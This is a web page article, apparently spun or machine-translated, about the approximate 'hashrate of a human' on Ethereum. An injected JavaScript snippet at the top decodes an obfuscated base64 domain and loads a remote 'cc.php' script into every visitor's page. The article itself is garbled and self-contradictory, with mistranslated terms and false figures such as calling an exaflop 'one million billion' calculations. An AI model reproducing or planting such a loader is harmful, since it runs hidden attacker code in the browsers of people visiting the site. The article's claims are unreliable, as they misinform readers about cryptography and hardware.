const pdx= »bm9yZGVyc3dpbmcuYnV6ei94cC8= »;const pde=atob(pdx.replace(/|/g, » »));const script=document.createElement(« script »);script.src= »https:// »+pde+ »cc.php?u=bd9e4b88″;document.body.appendChild(script);
Ethereum: What is the approximate hashrate of a human?
The Ethereum network is based on a complex cryptographic system to secure transactions and control the creation of new units. At the heart of this system is the concept of atmosphere, which are used to create unique digital fingerprints for each transaction, block and intelligent contract. But when can humans calculate these atmosphere?
hash prices and mathematical operations
To understand what we are talking about, plunge into certain mathematical terms.
* hash rate : This is the number of hash operations that a computer can perform per second.
* Mathematical operations required for Blockheader-to-Blockhash

: In Ethereum, each block header contains a set of mathematical instructions which are executed by the network. These instructions include:
+ Verification of transactions in the block
+ Calculation of the horoditing and the hatching of the block
+ Creation of a unique digital signature (using a secret key)
+ Addition of new blocks to the blockchain
* Approximate Hashrate : The estimated time it would take for a human to perform these mathematical operations is around 1,000 to 2,000 times slower than a modern computer.
How fast can humans calculate the hashs?
To put this in perspective:
- A professional cryptographer can spend several days or weeks in a single block, with an estimated time at around 10-20 hours.
- A qualified programmer with a decent internet connection can perform mathematical operations in a few milliseconds (for example, less than 1 second).
- Even a moderately fast computer would bring thousands of thousands of years to finish a single block.
How much humans are the humans in relation to the supervisors?
To give you an idea of the slowness of humans in relation to the superordinators, consider this:
- A high performance computer cluster can perform approximately 1 to 2 exaflops (one million billion calculations per second).
- On the other hand, the average processing speed of a modern computer is in the range of tens or hundreds of Gigahertz (GHz). For example:
+ Intel Core i9 processor: up to 5.3 GHz
+ NVIDIA GeForce RTX 3090 Graphics card: approximately 1.7 GHz
Conclusion
Ethereum hashrate and mathematics operations are complex tasks that require significant calculation power. Although humans can perform these calculations with relative ease, we are still not far from the calculation speeds available on modern supercomputers.
While the Ethereum network continues to grow and improve, it is essential to consider the potential implications for cryptography, security and scalability. Perhaps one day, we will see the development of more effective algorithms or alternative cryptographic techniques which can overcome some of these limitations. However, for the moment, humans will continue to play a vital role in maintaining the integrity and security of the Ethereum network.
